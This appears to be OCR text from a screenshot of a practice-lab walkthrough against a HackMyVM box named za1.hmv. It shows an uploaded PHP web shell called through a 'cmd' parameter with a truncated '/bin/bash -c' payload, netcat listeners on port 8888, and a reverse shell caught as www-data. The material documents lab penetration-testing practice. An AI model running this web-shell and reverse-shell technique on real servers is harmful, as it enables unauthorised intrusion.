 Aug 27 | 12 : 38
192.168.0.79
192.168.0.92
管理文章 - Zacarx's blog - Po
za1.hmv/usr/uploads/202
za1.hmv/usr/uploads/2023/08/1800112232.php?cmd=%2Fbin%2Fbash%20%2Dc%20%2
za1.hmv
❯ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.79] from (UNKNOWN) [192.168.0.92] 48862
❯ nano rshell.php
❯ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.0.79] from (UNKNOWN) [192.168.0.92] 52724
bash: cannot set terminal process group (1006): Inappropriate ioctl for device
bash: no job control in this shell
www-data@za_1:/var/www/html/usr/uploads/2023/08$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@za_1:/var/www/html/usr/uploads/2023/08$